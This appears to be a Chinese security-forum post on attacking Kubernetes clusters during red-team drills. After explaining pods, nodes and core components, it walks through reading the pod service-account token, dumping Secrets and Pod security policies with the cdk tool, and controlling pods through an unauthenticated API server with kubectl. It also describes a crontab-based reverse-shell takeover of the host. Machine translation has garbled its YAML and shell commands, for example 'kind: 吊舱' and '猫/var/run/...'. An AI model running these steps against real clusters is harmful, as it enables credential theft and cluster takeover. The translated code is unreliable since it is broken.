跳转到帖子

游客您好,欢迎来到黑客世界论坛!您可以在这里进行注册。

赤队小组-代号1949(原CHT攻防小组)在这个瞬息万变的网络时代,我们保持初心,创造最好的社区来共同交流网络技术。您可以在论坛获取黑客攻防技巧与知识,您也可以加入我们的Telegram交流群 共同实时探讨交流。论坛禁止各种广告,请注册用户查看我们的使用与隐私策略,谢谢您的配合。小组成员可以获取论坛隐藏内容!

TheHackerWorld官方

精选回复

发布于

## 文章前言

在攻防演练中,我们偶尔会遇到目标内网资产集群部署的情况(国企较为常见)。这种情况下,由于需要积分,需要对集群进行攻击测试,以控制整个集群。本文将从K8s的基本概念、主要组件、架构以及安全评估测试方法等方面系统介绍K8s的安全性。

## 基础知识

### 容器概念

Container(容器)是一种可移植的、轻量级的操作系统级虚拟化技术。它使用命名空间来隔离不同的软件运行环境,并镜像自包含软件的运行环境,使容器可以轻松地在任何地方运行。由于容器体积小,启动速度快,因此可以通过在每个容器镜像中打包一个应用程序,这种一对一的应用程序镜像关系有很多好处。容器的使用不需要与外部基础设施环境绑定,因为每个应用程序都不需要外部依赖,更不用说对外部基础设施环境的依赖,完美解决了从开发到生产环境的一致性问题。

### Pod 概念

Kubernetes 使用Pod 来管理容器。每个Pod 可以包含一个或多个密切相关的容器。 Pod 是一组密切相关的容器,它们共享PID、IPC、网络和UTS 命名空间。它是Kubernetes调度的基本单位。 Pod中的多个容器共享网络和文件系统,可以通过进程间通信和文件共享组合起来完成服务。852ad93d71b441b8534999ced18e38ae.png

在Kubernetes 中,对象是使用ManiFest(YAML 或JSON)定义的。一个简单的Nginx 服务可以定义为nginx.yaml,其中包含一个镜像为nginx 的容器。示例如下:

````

api版本: v1

kind: 吊舱

元数据:

name: nginx

标签:

app: nginx

规格:

容器:

-name: nginx

image: nginx

端口:

-容器端口: 80

````

### 节点概念

Node是Pod实际运行的主机。它可以是物理机,也可以是虚拟机。为了管理Pod,每个Node 节点必须至少运行Container Runtime(例如docker 或rkt)、Kubelet 和Kube-proxy 服务06edf205df1b416a727c6ff6170cb128.png

### 命名空间

命名空间是一组资源和对象的抽象集合。例如,它可用于将系统内的对象划分为不同的项目组或用户组。常见的pod、services、replicationcontroller和deployment都属于某个namespace(默认为default),而nodes、perpetitiveVolumes等不属于任何namespace。

###服务理念

服务是应用程序服务的抽象。它通过标签为应用程序提供负载均衡和服务发现。 Pod IP 和端口列出了与端点匹配的标签。 Kube-proxy 负责将服务IP 负载均衡到这些端点。通常每个服务都会自动分配一个集群IP(只能在集群内访问的虚拟地址)和DNS 名称。其他容器可以通过这个地址或DNS访问服务,而无需知道后端容器的操作:95f45ec5eb33db698b7047ba3491af4c.png

````

api版本: v1

kind: 服务

元数据:

name: nginx

规格:

端口:

- port: 8078 # 该服务应该提供服务的端口

名称: http

# 每个pod 上要连接的容器,可以是一个名称

#(例如“www”)或数字(例如80)

目标端口: 80

协议: TCP

选择器:

app: nginx

````

## 架构概述

### 架构起源

Borg是Google内部的大型集群管理系统。它负责Google内部许多核心服务的调度和管理。 Borg的目的是让用户不必担心资源管理问题,让他们能够专注于自己的核心业务,并最大限度地提高跨多个数据中心的资源利用率。

Borg主要由BorgMaster、Borglet、Borgcfg和Scheduler组成。架构图如下:e22e41ae1c144aa78ded0bafcfea2830.png

- Borglet:负责实际运行任务(在容器中)

- Borgcfg:Borg的命令行工具,用于与Borg系统交互,一般通过配置文件提交任务

- 调度器:负责调度任务,根据应用的特点调度到具体的机器上。

- BorgMaster:是整个集群的大脑,负责维护整个集群的状态以及将数据持久化到Paxos存储中


### 架构模型

K8s借鉴了Borg的设计理念,如: Pod、Service、Label、单Pod、单IP等。Kubernetes的整体架构与Borg非常相似,如下图:245cc4a4cc66394e63d02f5cbf87c2cd.png

K8s主要由以下核心组件组成:

- etcd:保存整个集群的状态

- apiserver:提供资源操作的唯一入口,提供认证、授权、访问控制、API注册和发现等机制

- 控制器管理器:负责维护集群的状态,如故障检测、自动扩容、滚动更新等。

- Scheduler:负责资源调度,按照预定的调度策略将Pod调度到对应的机器上。

- kubelet:负责维护容器的生命周期,同时还负责Volume(CSI)和网络(CNI)的管理

- 容器运行时:负责镜像管理以及Pod和容器的实际运行(CRI)

- kube-proxy:负责为Service提供集群内的服务发现和负载均衡

## 核心组件

Kubernetes主要由以下几个核心组件组成,这也是我们对K8s安全评估的主要测试维度:

- etcd:保存整个集群的状态

- apiserver:提供资源操作的唯一入口,提供认证、授权、访问控制、API注册和发现等机制

- 控制器管理器:负责维护集群的状态,如故障检测、自动扩容、滚动更新等。

- Scheduler:负责资源调度,按照预定的调度策略将Pod调度到对应的机器上。

- kubelet:负责维护容器的生命周期,同时还负责Volume(CVI)和网络(CNI)的管理

- 容器运行时:负责镜像管理以及Pod和容器的实际运行(CRI)

- kube-proxy:负责为Service fb087c105b67c95fea8c3953ee97da88.png提供集群内的服务发现和负载均衡

以下是关键组件的一些常见默认端口:8652701d349bad27ba266027cede934c.png

## 渗透路径

常见K8S渗透路径:19d08131ed70741e6860a01c626c8e6a.png

K8S渗透过程图:2d162be7e2392b76b9dce57920c48e7b.png

## 信息收集

我们的评估是,在获取应用程序的webshell权限时,需要对当前环境进行判断。最残酷的是我们之前做HW的时候,有一个厂商针对域环境搭建了完整的蜜罐系统,然后看你玩……,所以我们现阶段要做的就是收集信息。

###环境信息

````

环境

``d7c456e0245abb3fda311a7e5454964c.png

````

环境| grep 库伯内特斯

``e21a629ba8a1b9076b669c4739d12200.png

### 容器检测

注意下面的.dockerenv:

````

ls-al

``ae02536949905e8bb996157dc74face7.png

### 内核版本

需要下载kubectl到pod中,然后执行以下命令获取node节点的内核版本信息。

````

kubectl 获取节点-o jsonpath='{range .items[*]}{.metadata.name}{\'\\t\'}{.status.nodeInfo.kernelVersion}{\'\

\'}{结束}'

``8cb09fe0a9cc85628021eb8717f18fa9.png

### 令牌类

K8s 集群创建的Pod 中的容器默认携带K8s Service Account 身份验证凭据(/run/secrets/kubernetes.io/serviceaccount/token)。您可以使用此凭证来验证K8s API-Server服务器并访问高权限接口。如果执行成功,说明该账户拥有高权限,可以直接使用Service Account管理K8s集群。

````

猫/var/run/secrets/kuberenetes.io/serviceaccount/token

``6711b87f91b54a4e200463f44da2c65b.png

### 秘密课堂

K8s Secrets 用于存储敏感数据。从Secrets 中获取的AK 和通信凭证可被用户在后续渗透中窃取外部或云产品API 的信息:

````

#命令格式

./cdk 运行k8s-secret-dump (自动|)

#使用示例

./cdk 运行k8s-secret-dump auto

``e4fba91877b9eeae433763764f884ff9.png

### 安全政策

如果您已获得kubeconfig 或sa 账户权限,想要创建特殊配置的容器,但受到K8s Pod 安全策略的限制,可以利用该漏洞获取Pod 安全策略的规则信息。

````

#命令格式

./cdk 运行k8s-psp-dump (自动|

#使用示例

./cdk 运行k8s-psp-dump auto

2021/03/24 22:15:58 获取K8s api-server API 地址。

在ENV: https://ip:8443 中查找K8s api-server

2021/03/24 22:15:58 尝试使用本地service-account: 令牌转储K8s Pod 安全策略

2021/03/24 22:15:58 请求/apis/policy/v1beta1/podsecuritypolicies

2021/03/24 22:15:58 dump Pod 安全策略成功,保存在: k8s_pod_security_policies.json

2021/03/24 22:15:58 请求/api/v1/namespaces/default/pods

2021/03/24 22:15:58 K8S Pod 安全策略规则列表:

2021/03/24 22:15:58 规则{ securityContext.hostPID: true } 不允许。

2021/03/24 22:15:58 规则{ securityContext.hostIPC: true } 不允许。

2021/03/24 22:15:58 规则{volumes[0].hostPath.pathPrefix: \\\'/proc\\\' } 不允许。

2021/03/24 22:15:58 规则{volumes[1].hostPath.pathPrefix: \\\'/dev\\\' } 不允许。

2021/03/24 22:15:58 规则{volumes[2].hostPath.pathPrefix: \\\'/sys\\\' } 不允许。

2021/03/24 22:15:58 规则{volumes[3].hostPath.pathPrefix: \\\'/\\\' } 不允许。

2021/03/24 22:15:58 规则{containers[0].securityContext.capability.add: \\\'SYS_ADMIN\\\' } 是不允许的。

2021/03/24 22:15:58 规则{container[0].securityContext.capability.add: \\\'SYS_PTRACE\\\' } 是不允许的。

````

### 港口服务8da9df8b9cbcbb42711d279eae75ec55.png

### 内部网络

- Flannel 默认使用10.244.0.0/16 网络

- Calico默认使用192.168.0.0/16网络

## 一般用途

本节介绍一些由于K8s自身漏洞或安全配置不当导致的常见可利用漏洞点:

### 未经授权的类

#### K8s API 服务器未授权

**基本介绍**

k8s Master节点上会暴露kube-apiserver,默认打开以下两个HTTP端口:

A:本地主机端口

- HTTP服务

- 主机访问受到保护

- HTTP 中没有身份验证和授权检查

- 默认端口8080,修改标志–insecure-port

- 默认IP为本地主机,修改标识符—insecure-bind-address

B:安全端口

- 使用基于策略的授权

- 身份验证方法、令牌文件或客户端证书

- 默认端口6443,修改标识—secure-port

- 默认IP为第一个非本地主机网络接口,修改标识符—bind-address

- HTTPS 服务。设置证书和密钥的身份,–tls-cert-file, –tls-private-key-file

上述两个端口主要存在以下两类安全风险:

- 开发人员使用端口8080 并将其公开到公共网络。攻击者可以通过该端口的API直接向集群下发指令。

- 运维人员将“system:anonymous”用户绑定到“cluster-admin”用户组,以便匿名用户可以通过6443端口向具有管理员权限的集群发出指令。

**漏洞检测**

在浏览器中访问以下URL:

````

#格式说明

http://ip:端口/

#使用示例

http://192.168.17.144:8080/

``5498b0e33187de0ca3dffc241e30536b.png

返回以上信息表明K8s API Server存在未授权访问漏洞~

**利用**

利用方式根据严重程度可分为以下两种攻击类型:

- 通过kubectl客户端调用Secure Port接口来控制创建的容器

- 创建自定义容器,将系统根目录下的文件挂在/mnt目录下,然后修改/mnt/etc/crontab影响主机的crontab,通过反弹shell来获取主机的权限

**容器管理**

步骤一:获取目标机器信息

````

#格式说明

kubectl -s ip:port 获取节点

#执行示例

kubectl -s 192.168.17.144:8080 获取节点

``8c27318e247854196ee8fe05c79d2379.png

注意:如果出现错误信息“Error from server (NotFound) : the server Could not find the requested resources”,可能是因为Kubectl客户端和K8s服务器版本不同,需要降级操作。此时需要降低版本,以与目标主机版本保持一致。

````

卷曲-LO https://storage.googleapis.com/kubernetes-release/release/v1.8.7/bin/linux/amd64/kubectl

chmod 777 kubectl

mv /usr/bin/kubectl /usr/bin/kubectl.bak

mv kubectl /usr/bin/kubectl

````

第二步:获取命名空间

````

kubectl -s 192.168.17.144:8080 获取命名空间

``118e554f2994ceb5e3fb38e68b841cdc.png

第三步:获取某个namespace下的Pod列表

````

kubectl -s 192.168.17.144:8080 获取pod -n 默认值

````

步骤4:执行以下命令接管Pod。可以看到下面返回的提示是“pod nginx没有分配主机”。这是因为Pod 没有分配主机。

````

#格式说明

kubectl -s ip:port --namespace=default exec -it dockername bash

#执行示例

kubectl -s 192.168.17.144:8080 -n 默认执行-it nginx /bin/sh

````

创建帐户或登录后发表意见

最近浏览 0

  • 没有会员查看此页面。